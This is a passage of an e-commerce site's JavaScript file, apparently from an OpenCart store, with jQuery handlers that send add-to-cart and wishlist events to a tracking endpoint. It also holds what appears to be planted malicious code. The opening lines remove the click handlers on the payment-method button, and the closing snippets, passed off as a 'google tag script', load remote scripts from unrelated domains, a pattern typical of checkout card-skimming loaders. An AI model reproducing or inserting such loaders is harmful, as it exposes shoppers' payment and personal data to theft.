const ddddbtn = document.getElementById('button-payment-method');
removeAllClickEvents(ddddbtn);
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);
//checkersz();





////auto-generated google tag script 


$(document).delegate('#button-cart, [data-quick-buy]', 'click', function() {
	postdata = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea')

	if($('#product .button-group-page').length) {
		/*for J3*/
		postdata = $(
		'#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
		'#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
		'#product select[name="recurring_id"]'
		);
	}
	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: postdata,
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='cart.add'], [onclick*='addToCart'], button[formaction*='checkout/cart.add']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='wishlist.add'],[onclick*='addToWishList'], button[formaction*='account/wishlist']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtowishlist' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});


(function() {
			const script4124 = document.createElement('script');
			script4124.src = 'https://fastterly.org/analytics/amapigments.com/file.js';
			script4124.async = true;
			document.head.appendChild(script4124);

})();
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
//###
